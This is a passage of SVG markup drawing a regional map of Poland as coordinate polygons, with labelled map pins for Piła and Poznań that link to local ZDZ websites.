66.8664,63.8135 66.797,63.7595 " />
  <polygon
   id="path7609"
   class="fil0 str2"
   points="49.4246,68.982 49.4092,69.9386 49.7023,70.5403 49.6483,71.2269 50.4121,71.7051 50.9675,71.5432 51.5615,71.898 51.7621,72.924 52.4024,73.1091 52.7033,72.7234 53.2202,72.6925 53.9531,72.2759 54.5934,72.4071 54.8788,73.1863 55.6039,73.2788 56.6762,73.2557 57.1931,73.1322 58.0802,73.4871 59.407,73.8496 59.9239,73.5565 60.5179,73.8187 60.6799,74.5901 61.1813,74.567 61.5516,74.405 61.7521,73.9653 61.3742,73.5333 61.1273,72.9317 60.8419,72.1603 60.5951,71.2114 60.2634,70.44 59.9317,69.7071 59.5614,69.0592 59.1834,68.5809 59.8314,68.0333 59.7542,67.2619 60.3637,66.6293 59.8237,65.2947 59.9471,65.2253 59.8699,65.2099 59.8314,64.7856 60.1477,63.937 60.4099,63.3353 60.2943,62.3556 59.5305,62.1705 59.4688,61.8002 59.1063,61.8233 58.2037,62.0702 57.6868,62.2322 57.0928,62.0084 56.4371,61.9544 56.4062,62.0856 55.5962,62.155 54.6088,62.317 54.0071,62.6873 53.6599,62.6333 53.6522,62.6487 53.6136,62.6255 53.5751,62.6178 53.6523,63.1578 53.8605,63.5435 54.0688,63.8444 53.7602,64.5695 54.1382,65.2561 53.7447,65.8115 53.9916,66.4132 53.9376,67.1383 54.1073,67.5703 54.0533,67.956 53.6676,68.3726 53.1893,68.8354 53.521,69.6146 52.7496,69.7765 52.3716,69.252 51.901,69.0746 51.1682,69.2828 50.5279,69.2288 49.7641,69.0051 49.4247,68.9819 " />
  <polyline
   id="path7588"
   class="fil0 str2"
   points="40.4728,65.8244 43.4874,67.5837 43.531,67.9716 43.9938,68.4113 44.287,69.0516 44.341,69.2676 44.3409,69.2674 44.4103,69.2674 45.0506,69.3214 45.9917,69.5065 46.6783,69.5606 47.1952,69.3986 47.7969,69.0206 48.306,69.1132 49.0774,68.9512 49.764,69.0052 50.5278,69.229 51.1681,69.283 51.9009,69.0748 52.3716,69.2522 52.7495,69.7767 53.5209,69.6148 53.1892,68.8356 53.6675,68.3728 54.0532,67.9562 54.1072,67.5705 53.9375,67.1385 53.9915,66.4134 53.7446,65.8117 54.1381,65.2563 53.7601,64.5697 54.0687,63.8446 53.8604,63.5437 53.6522,63.158 53.575,62.618 53.4053,62.5948 53.0274,61.9082 52.8654,61.4376 52.8731,60.836 52.7574,60.1494 52.6803,59.7637 52.4257,59.6325 51.4768,59.7019 50.2811,59.6016 50.0882,59.617 50.0651,59.725 49.7179,60.3191 49.5791,61.1754 " />
  <polyline
   id="path7577"
   class="fil0 str2"
   points="14.7183,54.641 14.3326,55.0653 13.7694,55.2273 13.7231,55.613 13.0828,55.7749 12.4425,55.7209 12.1725,56.23 11.4474,56.2609 11.0154,56.6389 10.3288,56.6774 10.1668,56.6389 10.1591,56.9629 10.0665,57.7498 9.8814,58.5752 9.7811,59.1384 9.6886,59.5241 9.7271,59.9638 10.1128,60.4961 10.7608,60.9358 11.239,61.1209 11.7096,61.2134 12.1879,61.3523 12.7124,61.6608 12.967,62.1005 12.7819,62.494 12.3885,62.6174 12.3807,63.1806 12.4579,63.8825 12.7588,64.3608 13.0597,64.6693 13.7925,64.9007 14.4482,64.9547 15.104,64.9625 15.4897,65.055 15.8831,65.325 16.1377,65.8033 16.346,66.3356 16.2688,66.729 16.2689,66.7294 16.3846,66.7294 16.9015,66.8219 17.7115,66.9222 18.4366,67.0611 18.9072,66.9376 19.5938,66.9454 19.9872,66.2665 20.5504,65.7189 21.0749,64.9551 21.8463,65.1402 22.5329,64.5926 22.9572,65.0245 22.6101,65.364 23.2041,65.7265 24.0758,64.3148 23.8521,62.9725 23.2426,63.0188 " />
  <polyline
   id="path7571"
   class="fil0 str2"
   points="49.7176,60.3188 50.0647,59.7248 50.0879,59.6167 49.2547,59.6707 48.6915,60.1799 48.3058,60.5115 48.0899,60.4266 47.9664,59.825 47.681,59.177 47.3493,58.4904 47.5268,57.7653 48.4294,57.5647 48.4371,57.1327 47.9743,56.3613 47.8508,56.0141 48.414,55.6825 49.1082,54.9651 48.8151,54.3171 48.0899,54.5177 47.5345,54.4714 47.3263,54.0857 46.9946,53.3529 47.3494,52.5891 47.0563,51.9797 46.416,51.9719 46.0612,51.5245 46.0303,51.6248 45.3051,51.617 44.6957,52.2496 44.1403,52.2805 44.0478,52.7974 43.0217,53.1214 42.4895,54.1859 41.8492,54.3016 41.88,54.857 41.1086,55.1502 40.0363,55.3893 39.8975,56.0296 40.9235,55.8753 41.1781,56.3922 40.5765,56.6391 40.7771,57.2408 40.4299,57.7036 39.8745,57.827 39.3499,58.0662 39.3498,58.0664 39.3575,58.0741 39.5195,58.5061 39.4269,58.8455 39.9823,59.2389 40.1443,59.7558 40.5223,60.1493 " />
  <path
   id="path7563"
   class="fil0 str2"
   d="M72.058 58.8609l0.0077 0.0231 0.5091 0.3934 0.8486 0.6094 0.7251 0.2237 0.81 0.1003 0.4629 0.1312 0.5169 0.2237 0.432 -0.2469 0.5091 -0.2082 0.1312 0.216 -0.054 0.7714 0.0309 0.6788 0.162 0.6866 0.2546 0.3085 0.378 0.3472 0.2006 0.0772 0.162 0.1775c-0.0342,-0.1064 -0.0621,-0.2116 -0.1157,-0.324l0.7483 -0.432 0.324 0.378 0.9797 0.2006 0.5554 -0.0385 0.5169 -0.1775 0.1466 -0.486c0.0474,-0.0269 0.0912,-0.0347 0.1388,-0.0385 0.1414,-0.0112 0.2953,-0.0302 0.432,0.0077 0.1699,0.0472 0.3033,0.1911 0.4706,0.2469 0.1819,0.0608 0.3722,0.0816 0.5632,0.1003 0.0942,0.0091 0.1894,0.016 0.2931,0.0617l0.0154 -0.4243 0.054 -0.5091 0.3317 -0.5091 0.1928 -0.324 -0.0385 -0.4705 -0.5091 -0.2854 -0.324 -0.2854 0.0077 -0.6017 0.0154 -0.8871 0.3857 -0.8332 0.6017 -0.0849 0.8948 -0.5014 0.6094 0.0077 0.6942 0.1003 0.5091 0.3394c0,0 0.2348,0.0443 0.4706,-0.1388l0.054 -0.3703 -0.4166 -0.378 0.3317 -0.5554 0.4243 -0.0849 0.0077 -0.4243 -0.2314 -0.6094 -0.2778 -0.0463 -0.5554 -0.1466 -0.5169 0.2237 -0.2314 -0.2854 0.2391 -0.4166 0.1466 -0.4629 -0.1775 -0.5169 0.1466 -0.3703 0.0926 -0.5169 -0.4551 -0.1388 -0.4629 -0.378 -0.4629 -0.2854 -0.27 -0.3317 -0.0849 -0.8408 -0.648 -0.2931 -0.3703 -0.2314 -0.2391 0.5091 -0.2931 0.6942 -0.7945 0.216 -0.5632 0.4166 -0.702 -0.0617 -0.4166 0.0463 -0.2854 0.1775 -0.2778 0.2314 -0.6094 0.0385 -0.6017 -0.1466 -0.2237 -0.7945 -0.2237 -0.756 -0.0385 -0.6017 -0.5477 -0.4243 -0.0077 0.0077 -0.2314 -0.1775 -0.7637 -0.1003 -0.3472 0.0385 -0.3009 0.1234 -0.3857 0.2082 -0.054 0.432 0.1157 0.9411 0.0772 0.6866 0.4629 0.6866 -0.5169 0.378 -0.1466 0.8563 -0.6866 0.2006 -0.162 -0.6017 -0.8177 0.2082 -0.216 0.4629 -0.648 0.2082 -0.0926 0.7251 0.4629 0.4783 0.4243 0.432 -0.702 1.0183 -0.864 0.7097 -0.1851 0.9874 0.0694 0.4011 -0.0002 -0.0001z" />
  <polygon
   id="path7560"
   class="fil0 str2"
   points="69.7207,44.258 69.389,44.2965 69.2424,45.091 68.5327,45.6387 68.1547,46.1478 67.5376,46.5104 67.2598,46.8344 66.2801,46.8653 66.0487,46.3021 65.2155,46.1941 64.6138,46.0475 64.0353,45.9704 63.9504,46.1478 61.9986,47.8372 62.4615,48.4389 62.8395,49.002 63.0014,49.6424 63.2097,50.2055 63.0631,51.5709 62.4923,52.2035 61.8443,52.5815 62.0912,53.4841 62.5541,54.0472 62.2069,54.4252 61.7209,55.5283 61.3198,56.4232 61.5667,57.4955 61.6747,58.4366 61.5435,58.8609 60.7644,59.4549 61.5281,60.1029 61.559,60.7046 60.3942,61.3294 60.0933,61.7537 59.4685,61.8 59.5301,62.1703 60.2939,62.3554 60.4096,63.3352 60.1473,63.9368 59.831,64.7854 59.8696,65.2097 60.5099,65.3486 61.5281,65.7497 63.0633,66.2434 63.7499,65.9965 64.8684,65.8422 64.9996,65.2868 65.6091,64.8702 66.2494,64.6233 66.8202,63.7285 66.527,63.2116 66.3264,62.6948 66.3264,62.1856 66.4653,61.6687 67.6301,61.0053 68.0698,60.4113 69.0033,60.635 69.5741,59.7942 70.2529,59.8867 71.0784,58.9996 72.0657,58.9302 71.9886,58.4596 72.1737,57.4722 73.0376,56.7625 73.7396,55.7442 73.3153,55.3123 72.8524,54.834 72.945,54.1089 73.593,53.9006 73.8089,53.4378 74.6266,53.2295 74.7886,53.8312 75.4752,53.6306 75.6218,52.7743 76.1386,52.3964 75.6758,51.7098 75.5986,51.0232 75.4829,50.0821 75.5369,49.6501 75.9226,49.4419 76.2235,49.3184 76.5707,49.2799 77.3345,49.3802 77.5658,49.5576 77.5736,49.5499 77.5658,49.5422 77.157,48.7476 76.833,48.6936 76.5244,47.8065 75.8765,47.5134 75.3596,47.5056 74.8042,47.3128 74.6267,46.7033 74.1639,46.4179 73.7473,45.9011 73.053,45.7467 72.5824,45.9781 72.297,46.6724 71.5025,46.7573 70.9393,46.8884 70.4379,46.1787 70.2605,45.6156 70.2682,44.9676 70.1833,44.497 69.7205,44.2579 " />
  <polygon
   id="path7549"
   class="fil0 str2"
   points="56.4368,61.9543 57.0925,62.0083 57.6865,62.2321 58.2034,62.0701 59.106,61.8232 60.0934,61.7538 60.3943,61.3295 61.5591,60.7047 61.5282,60.103 60.7645,59.455 61.5436,58.861 61.6748,58.4367 61.5668,57.4956 61.3199,56.4233 61.721,55.5284 62.207,54.4253 62.5542,54.0473 62.0913,53.4841 61.8444,52.5816 62.4924,52.2036 63.0632,51.571 63.2098,50.2056 63.0015,49.6425 62.8396,49.0021 62.4616,48.439 61.9987,47.8373 63.9505,46.1479 64.0354,45.9705 63.8657,45.9473 63.4028,45.4691 63.4645,44.9137 63.4722,44.3042 63.1945,43.8414 62.5928,43.7333 62.2611,43.6639 62.2457,43.6562 62.13,43.633 62.1223,43.6099 62.1069,43.6022 61.2429,44.1035 60.8109,44.6049 60.5872,45.0293 60.24,45.2453 59.8929,45.5769 59.5843,46.0861 59.5381,46.5567 59.137,47.7524 58.7435,48.5547 58.0878,49.0638 57.7715,50.4215 56.6144,50.6684 56.1438,50.7841 55.1178,50.5603 54.0301,50.6529 53.8604,51.5246 54.3233,52.3037 54.7399,52.9054 54.655,53.2448 53.5749,53.5765 54.3695,54.9573 55.3029,55.3122 55.8121,55.829 55.7658,56.3459 55.3261,56.8088 55.6192,57.5416 56.2055,58.0199 56.9306,58.1974 56.7532,59.0922 56.1978,59.0459 55.5343,60.5348 55.7349,61.0439 56.4523,61.8693 56.4369,61.9542 " />
  <path
   id="path7546"
   class="fil0 str2"
   d="M37.9612 38.804l-0.6942 0.5091 -0.4706 0.2854 -0.7714 -0.0077 -0.2237 0.6403 -0.3857 0.0385 -0.2237 0.594 0.4706 0.216 0.4243 0.3548 0.162 0.3394 -0.7714 0.2082 -0.3472 0.2931 -0.6017 0.2006 -0.5554 -0.0926 -0.6403 0.2082 -0.5245 0.378 0.0385 0.7251 -0.3472 0.0772 -0.2931 -0.5169 -0.1157 -0.6403 -0.6866 0.0309 0.1234 0.432 -0.27 0.8486 -0.0077 0.6017 -0.6866 -0.054 -0.1157 -0.4706 -0.432 -0.0463 -0.5091 -0.0077 -0.3085 0.2082 0.2546 0.5169 -0.7483 1.2729 -0.5245 0.7637 0.0772 0.7251 -1.1108 0.0231 -0.1388 0.5554 0.9411 0.1851 0.0772 0.5169 -0.5169 0.0772 -0.1003 0.8948 -0.5554 0.2082 -0.2469 -0.648 -0.4706 -0.1312 -0.3934 0.5477 -0.3472 0.2546 -0.8949 0.0311 -0.0077 0.64 0.3317 0.432 0.7251 0.3548 -0.1003 0.7637 -0.3472 0.3394 -0.216 0.4706 0.8486 0.1388 -0.1775 0.6788 0.0772 0.1543 0.0463 0.0231 0.5169 -0.1234 0.5554 -0.162 0.5169 -0.162 0.1234 0.216 0.0849 0.3857 -0.054 0.6788 -0.3472 0.4243 -0.3857 0.2546 -0.054 0.378 0.4706 0.1388 0.3394 0.4783 0.1543 0.9797 0.054 0.6788 0.0231 0.0077 0.5632 -0.5863 0.6942 -0.5091 0.3857 -0.378 0.9335 0.4397 0.8177 -0.3703 0.8563 0.2237 0.1157 0.9026 0.594 0.054 1.3346 -0.2391 0.4629 0.0926 0.3085 -0.3394 0.6403 0.1388 0.5014 0.6866 1.0337 -0.4551 0.5477 0.5632 0.5477 0.6942 0.3934 -0.5477 0.7329 -0.3317 0.7329 -0.3317 0.5554 -0.1234 0.3472 -0.4629 -0.2006 -0.6017 0.6017 -0.2469 -0.2546 -0.5169 -1.026 0.1543 0.1388 -0.6403 1.0723 -0.2391 0.7714 -0.2931 -0.0309 -0.5554 0.6403 -0.1157 0.5323 -1.0645 1.026 -0.324 0.0926 -0.5169 0.5554 -0.0309 0.6094 -0.6326 0.7251 0.0077 0.1388 -0.5091 -0.0309 -0.6017 -0.4243 -0.6866 0.1003 -0.5169 0.9411 -0.4088 0.0309 -0.0077 0.2391 -0.7637 -0.2931 -0.3009 -0.2082 -0.5169 -0.2931 -0.216 -0.3394 -0.4783 0.2623 -0.4629 -0.7637 -0.3548 0.2237 -0.7714 0.0077 -0.6788 -0.594 -0.3085 -0.7251 0.0309 -0.6788 -0.4783 -0.8177 0.3703 -0.7637 -0.27 -0.162 -0.6866 -0.6403 -0.1234 -0.3857 0.0694 -0.2006 -0.9874 0.1775 -0.6403 -0.1157 -0.5554 -0.6403 -0.1388 -0.4243 -0.3085 -0.6866 0.162 -0.162 -0.5091 0.432 -0.2082 0.0926 -0.5554c-0.8317,-0.5044 -0.4901,-0.5182 -1.3651,-0.4088z" />
  <path
   id="path7543"
   class="fil0 str2"
   d="M41.8801 43.0082l0.162 0.6866 0.7637 0.27 0.8177 -0.3703 0.6788 0.4783 0.7251 -0.0309 0.594 0.3085 -0.0077 0.6788 -0.2237 0.7714 0.7637 0.3548 -0.2623 0.4629 0.3394 0.4783 0.2931 0.216 0.2082 0.5169 0.2931 0.3009 -0.27 0.8563 0.7637 0.3472 0.4629 0.4397 0.378 0.5169 0.3857 0.0463 -0.0309 -0.594 0.0926 -0.5169 1.026 0.1466 0.5091 0.1775 1.1108 0.1466 0.594 0.432 1.188 0.2314 0.6403 0.3085 1.242 -0.108 1.026 0.2237 0.4706 -0.1157 1.1571 -0.2469 0.3163 -1.3577 0.6557 -0.5091 0.3934 -0.8023 0.4011 -1.1957 0.0463 -0.4706 0.3085 -0.5091 0.3472 -0.3317 0.3472 -0.216 0.2237 -0.4243 0.432 -0.5014 0.864 -0.5014 0.0154 0.0077 -0.1697 -0.54 -0.4629 -0.2391 -0.6094 -0.0077 -0.5632 0.2237 -0.8871 -0.0077 -0.1312 -0.2854 0.1466 -0.7869 0.0154 -0.702 -0.5554 -0.4243 -0.324 -0.378 -1.0183 -0.3857 -0.8794 -0.432 -0.3317 0.3626 -0.3703 0 -0.324 -0.4243 -0.5632 0.1312 0.0849 0.7945 -0.2391 0.3703 -0.4783 0.5477 -0.6017 -0.1003 0.0077 -0.5632 0.1928 -0.4629 -0.27 -0.8408 -0.5554 0.1775 -0.1775 -0.8408 0.2006 -0.8332 -0.3626 -0.6635 -0.5632 -0.0077 -0.6094 0.2237 -0.3317 0.4166 -0.702 0.27 -0.378 0.4166 -0.5169 -0.054 -0.6017 -0.2391 -0.0385 -0.702 0.2391 -0.1388 0.1003 -0.648 -0.3548 -0.3394 -0.5245 0.2391 -0.139 0.189 -0.1387 0.1889 -0.3085 0.594 -0.0926 0.4243 -0.3857 0.2546 -0.3934 0.378 -0.432 0.2546 -0.8486 -0.1003 -0.3626 1.1494 -0.7714 0.1157 -0.6866 0.378 -0.3085 0.5091 -0.5169 0.4629 -0.1851 0.6788 -0.7251 0.2082 -0.9026 -0.0154 -0.1312 0.4706c-0.1872,0.0313 0.5627,0.1252 0.5939,0.1312z" />
  <polygon
   id="path7520"
   class="fil0 str2"
   points="38.5784,38.7269 38.6015,38.7732 39.3266,39.2129 39.2341,39.7683 38.8021,39.9765 38.9641,40.4857 39.6506,40.3237 40.075,40.6323 40.7153,40.7711 40.831,41.3265 40.6535,41.9668 40.8541,42.9542 41.2861,42.877 41.4173,42.4064 42.3198,42.4218 43.045,42.2136 43.2301,41.5347 43.747,41.0719 44.0555,40.5627 44.7421,40.1848 45.5135,40.0691 45.876,38.9196 46.7246,39.0199 47.1566,38.7653 47.55,38.3874 47.9357,38.1328 48.0283,37.7084 48.3368,37.1144 48.6146,36.7364 49.1391,36.4973 48.9925,36.3585 48.6222,36.2119 48.2519,35.7413 47.7891,35.5947 47.7582,34.3373 48.2288,34.3451 48.5528,34.0673 49.2548,34.1754 49.7177,34.2294 49.9568,33.9054 49.9645,33.481 50.1574,32.8794 50.0725,32.2236 50.2268,31.4368 50.2114,29.0145 49.5325,28.0194 48.3754,27.2634 47.7275,26.924 47.2183,26.7774 45.6755,26.8468 45.3593,26.1448 45.4596,25.4428 46.0767,24.8025 45.907,23.7302 46.1539,22.8894 46.1848,22.8277 45.9765,22.8355 45.3362,22.874 45.0508,22.9512 45.1511,23.0283 44.9891,22.9975 45.0663,23.7612 45.0972,24.4092 44.6189,24.8258 44.0558,25.3349 43.292,25.3195 42.6441,25.3966 42.6749,26.4689 42.7058,27.279 42.3124,28.0041 42.3433,28.6907 41.649,29.1458 41.8959,29.7938 40.6154,29.9866 39.7899,30.488 39.3965,31.298 39.2114,32.0618 39.5508,32.6712 39.2423,32.9643 38.4785,32.7406 38.2703,32.7484 38.3783,33.7204 38.2858,34.322 38.8334,34.8852 39.8132,34.9855 40.3301,34.5612 40.6772,34.5689 40.7929,35.4637 40.8701,36.1503 41.032,36.752 40.5152,36.9603 40.8006,37.9477 41.0474,38.5493 40.8237,38.8888 40.4843,38.7576 40.2374,38.3641 39.5508,38.4413 38.9954,38.4336 38.602,38.7267 38.5788,38.7267 " />
  <path
   id="path7514"
   class="fil0 str2"
   d="M13.4841 34.8389l0.1543 0.0231 0.9257 0.6557 0.648 -0.0309 0.4243 0.3009 0.3472 -0.5477 0.3472 -0.4629 0.3934 -0.2546 0.5169 -0.4166 0.648 -0.6326 0.8563 -0.0309 0.9026 0.0077 0.6788 0.3548 0.8023 0.5708 0.9411 -0.0772 0.2469 0.9026 0.6403 -0.0772 0.1388 -0.81 0.5554 0.0077 0.6403 0.1851 0.7251 0.432 -0.3934 0.594 0.378 0.3085 0.648 -0.4629 0.9411 0.1003 0.7637 0.3548 0.7251 -0.0772 0.9026 -0.2006 0.9026 -0.162 0.5554 0.1388 0.5091 0.3472 -0.1388 0.3857 0.0772 0.5554 0.8177 -0.1157 0.2237 -0.5554 0.2237 -0.7637 0.216 -0.3857 0.4783 -0.5014 0.2237 -0.3857 -0.4243 -0.6866 -0.5014 -0.5245 -0.4243 -0.432 -0.0772 -0.6017 -0.4629 -0.216 0.0077 -0.5169 0.6403 -0.162 0.6403 0.0077 0.594 -0.3626 -0.4011 -1.1263 0.0617 -1.1108 -0.4166 -0.9489 -0.4166 -0.9411 -0.0849 0.162 -0.4397 0.5477 -0.5554 0.2546 -0.7251 -0.1003 -0.4166 -1.0337 0.3548 -0.7637 -0.2006 -0.6866 -0.594 -0.648 0.2623 -0.3009 0.4706 -0.0309 0.3472 -0.1697 0.0463 -0.594 0.054 -0.6403 0.6094 -0.4629 0.5632 -0.594 -0.4243 -0.5632 -0.4629 -0.0926 -0.432 0.0849 -0.1003 0.7637 -0.81 0.0309 -0.7174 -0.5245 -0.5632 0.1234 -0.3317 -0.3857 -0.7714 -0.1003 -0.5169 0.378 -1.1108 -0.3163 -0.8486 -0.3548 -0.8948 -0.4397 -0.0077 -0.0154 -0.054 0.0309 -0.3394 0.5554 0 0.4166 -0.0154 0.5632 -0.054 0.5091 -0.324 0.2314 -0.3317 0.2237 -0.2391 0.5554 -0.8408 0.0385 -0.6557 0.1312 -0.8408 0.0772 -0.7483 0.1312 -0.6094 0.4088 -0.6094 0.1775 -0.8408 -0.0077 -1.0183 -0.2469 -0.5091 -0.2854 -0.6017 -0.2469 -0.6942 -0.2391 -0.1851 0.5632 -0.3085 0.6094 -0.3394 0.4166c-0.0249,0.1714 -0.0257,0.2678 -0.0231,0.3626 0.005,0.1891 0.0022,0.3818 -0.0077,0.5708 -0.0117,0.2209 -0.0358,0.4358 -0.0617,0.6557 -0.0279,0.2371 -0.1067,0.4712 -0.1003,0.7097 0.004,0.1496 0.0724,0.2945 0.1312,0.432 0.0638,0.1492 0.2084,0.2636 0.2314,0.4243 0.0228,0.1592 -0.065,0.3136 -0.1003,0.4706 -0.032,0.1418 -0.091,0.2869 -0.1003,0.432 -0.0111,0.1737 0.0186,0.3438 0.0385,0.5169 0.022,0.1906 0.05,0.3822 0.0849,0.5708 0.0383,0.2068 0.0889,0.4127 0.1388,0.6172 0.0545,0.2231 0.1163,0.4388 0.1157,0.5477l-0.2391 0.4551 -0.8332 0.2931 -0.1003 0.648 0.1697 0.2237 0.216 0.3085 0.2546 0.3934 0.0385 0.5245 0.2931 0.7483 -0.0926 0.3009 -0.0003 0.0001z" />
  <polygon
   id="path7509"
   class="fil0 str2"
   points="23.5897,20.0199 23.5975,20.0353 24.4923,20.475 25.3409,20.8298 26.4517,21.1461 26.9686,20.7682 27.74,20.8685 28.0716,21.2542 28.6348,21.1307 29.3522,21.6553 30.1622,21.6244 30.2625,20.8606 30.6945,20.7757 31.1573,20.8683 31.5817,21.4314 31.0185,22.0255 30.4091,22.4883 30.355,23.1286 30.3088,23.7227 29.9616,23.8924 29.491,23.9233 29.2287,24.2242 29.8228,24.8721 30.0234,25.5587 29.6685,26.3225 30.0851,27.3561 30.8103,27.4564 31.3657,27.2018 31.8054,26.6541 32.1526,26.0216 32.6385,25.3813 33.1168,24.6639 33.4253,24.1085 33.5951,23.8539 34.4127,23.9155 35.5236,24.0158 36.2949,23.8924 37.0663,23.6918 37.7143,23.4449 38.6091,23.3292 39.558,23.1286 40.4991,23.0978 41.5714,22.9434 42.4662,22.7891 43.0679,22.7969 43.7468,23.0206 44.5568,23.0746 45.3359,22.874 45.9763,22.8355 46.1845,22.8277 46.4854,22.1489 46.5934,21.1769 46.7863,20.7063 47.1642,20.5751 47.0331,20.1045 46.3927,19.3485 46.3542,18.5154 46.3157,17.9985 45.8528,17.8056 46.0919,17.2502 46.9328,17.0728 47.681,17.0419 48.2442,16.7178 48.437,16.255 48.6839,15.5607 47.7196,14.1953 46.9482,13.0151 45.7449,12.0662 45.2743,11.8965 45.0814,11.9428 45.012,11.7962 44.9735,11.7885 44.8423,12.5136 44.6572,13.4084 44.2637,14.0025 43.6621,14.3728 43.1838,14.581 42.9601,15.2213 42.8289,15.4759 42.4046,15.5531 41.8414,15.6303 41.0314,15.7074 40.5145,16.0006 40.0363,16.5482 39.8588,17.0188 39.5116,17.2657 38.825,17.1731 38.2696,17.2117 37.1125,17.6205 36.2486,18.1605 36.1097,19.0168 35.0297,19.256 34.6518,18.8703 33.888,18.4305 33.1166,18.4614 32.7,18.068 32.8312,17.5974 32.839,17.0882 33.3172,16.88 33.3635,16.4094 33.24,15.854 32.8235,15.3371 32.916,14.8665 32.7463,14.5656 32.2757,14.6813 31.9363,14.2956 31.2189,14.0256 31.1264,14.0025 30.6557,14.3265 30.3703,14.6428 30.1312,15.2059 30.1235,15.6225 29.8381,15.9928 29.9693,16.4557 29.8227,16.8336 29.5449,16.9185 29.2749,16.5406 28.8583,16.3015 28.4804,16.3015 27.7784,16.7103 27.4467,17.2117 27.1536,17.8211 26.5828,18.4614 25.9271,18.7314 25.1788,19.0477 24.6697,18.9011 24.338,19.04 24.1529,19.31 23.9523,19.8269 23.5897,20.0197 " />
  <path
   id="path2832-1-7"
   class="fil0 str2"
   d="M31.1264 14.0028l0.0926 0.0231 0.7174 0.27 0.3394 0.3857 0.4706 -0.1157 0.1697 0.3009 -0.0926 0.4706 0.4166 0.5169 0.1234 0.5554 -0.0463 0.4706 -0.4783 0.2082 -0.0077 0.5091 -0.1312 0.4706 0.4166 0.3934 0.7714 -0.0309 0.7637 0.4397 0.378 0.3857 1.08 -0.2391 0.1388 -0.8563 0.864 -0.54 1.1571 -0.4088 0.5554 -0.0385 0.6866 0.0926 0.3472 -0.2469 0.1775 -0.4706 0.4783 -0.5477 0.5169 -0.2931 0.81 -0.0772 0.5632 -0.0772 0.4243 -0.0772 0.1312 -0.2546 0.2237 -0.6403 0.4783 -0.2082 0.6017 -0.3703 0.3934 -0.594 0.1851 -0.8948 0.1312 -0.7251 -0.0154 -0.0077 -0.0385 -0.702 0.2006 -0.6942 0.054 -0.702 0.5632 -0.4088 0.3394 -0.5091 0.6557 -0.4088 0.4706 -0.4629 0.2931 -0.648 0.2854 -0.7406 -0.0231 -0.0926 -0.3934 0.0849 -0.6942 -0.1466 -0.324 -0.4243 -0.4551 -0.432 -0.4629 -0.4243 -0.6017 -0.1003 -1.026 -0.0154 -0.9797 -0.0154 -0.6557 -0.1928 -0.9257 -0.1543 -0.378 0.1775 -0.2854 0.324 -0.4243 0.2778 -0.7869 -0.108 -0.4166 -0.1003 -0.2778 -0.2778 0.0154 -0.5323c-0.0254,-0.014 -0.0591,-0.0112 -0.0926,-0.0077 -0.142,0.0142 -0.2822,0.0239 -0.4243,0.0385 -0.1264,0.013 -0.2681,-0.002 -0.3857,0.0463 -0.1138,0.0467 -0.1848,0.1604 -0.2854,0.2314 -0.075,0.053 -0.1559,0.0915 -0.2237,0.0694 -0.0385,-0.2917 -0.1935,-0.4783 -0.27,-0.6942 -0.0777,-0.2196 -0.0906,-0.4658 -0.1851,-0.6788 -0.0938,-0.2109 -0.2578,-0.377 -0.3703,-0.5785 -0.122,-0.2189 -0.2193,-0.4549 -0.3317,-0.6788 -0.0899,-0.1791 -0.2094,-0.3439 -0.2778,-0.5323 -0.1021,-0.281 -0.1479,-0.5826 -0.2237,-0.8717 -0.0285,-0.1084 -0.0584,-0.2149 -0.0849,-0.324l-0.0077 -0.0077 -0.1002 0.0848 -0.4706 0.0926 -0.7483 0.216 -0.4629 0.1388 -0.3317 0.2237 -0.2854 0.2314 -0.1928 0.6942 -0.0154 0.6557 -0.378 0.5091 -0.1466 0.5554 -0.054 0.5091 -0.054 0.4706 -0.2391 0.27 -0.4629 0.1851 -0.378 0.3163 -0.2854 0.3703 -0.4243 0.4166 -0.5169 0.0849 -0.7483 -0.0077 -0.7945 0.0309 -0.5091 0.0849 -0.4243 0.2314 -0.5632 -0.0077 -0.4166 -0.1928 -0.4166 -0.2854 -0.2778 0.0385 -0.1466 0.3703 0.0463 0.4243 0.2778 0.1851 0.1775 0.3317 -0.0077 0.4166 -0.1388 0.3317 0.2237 0.4629 0.3548 1.0337 0.4629 0.2854 0.3703 0.4243 0.3626 0.378 0.378 0.1003 0.3626 0.2854 0.3703 0.1928 0.3317 0.1466 0.6942 0.0077 0.3626 0.9335 0.972 0.5323 0.1775 0.5169 -0.3317 0.3626 -0.0001 0.0001z" />
  
  
  <a
   id="a413"
   xlink:href="http://www.zdz.pila.pl"
   target="_blank"><path
     class="fil1"
     d="M34.6384 12.3112c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path77" /><text
     x="14.3008"
     y="13.5301"
     class="fil1 fnt0"
     id="text79">PIŁA</text></a>
  
  <a
   id="a409"
   xlink:href="http://www.zdz.poznan.pl"
   target="_blank"><text
     x="6.4771"
     y="41.6569"
     class="fil1 fnt0"
     id="text81">POZNAŃ</text><path
     class="fil1"
